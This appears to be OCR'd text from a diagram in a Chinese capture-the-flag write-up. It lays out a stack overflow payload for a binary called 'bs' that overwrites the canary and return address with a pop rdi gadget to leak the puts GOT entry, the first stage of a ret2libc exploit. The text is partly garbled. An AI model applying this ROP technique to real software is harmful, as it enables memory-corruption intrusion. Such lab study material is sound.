 高
低
pop rdi
← pop_rdi_addr
ret
高
⇒ elf.plt ['put']
⇒ elf.got ['put']
ret 8 ⇒ pop_rdi_addr
rbp 8 ⇒ ?
canary 8 ⇒ '0x11' × 8
size 8 ⇒ '0x00' × 8
input 1000 ⇒ '0x00' × 1000
其中elf为bs文件.
最终可以输出put函数的got.
(只有调用时,才能获取到put的GOT)